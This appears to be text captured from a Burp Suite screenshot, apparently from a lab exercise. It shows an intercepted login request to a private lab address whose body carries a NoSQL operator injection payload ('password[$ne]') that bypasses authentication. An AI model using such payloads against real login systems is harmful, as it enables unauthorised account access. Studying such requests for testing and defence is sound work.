 Request to http://10.10.58.172:80
Forward Drop Intercept is on Action Open Browser Commen
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.58.172
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.58.172
10 Connection: close
11 Referer: http://10.10.58.172/login
12 Cookie: connect.sid=s%3AnDyq8Qki3gk0Q31mmqtm9AFduk_1JXMO.S8%2Bb552IcmTw7BWQLlw1S6MxdbG%2BPWYI8R5RGACCKr8
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[$ne]=admin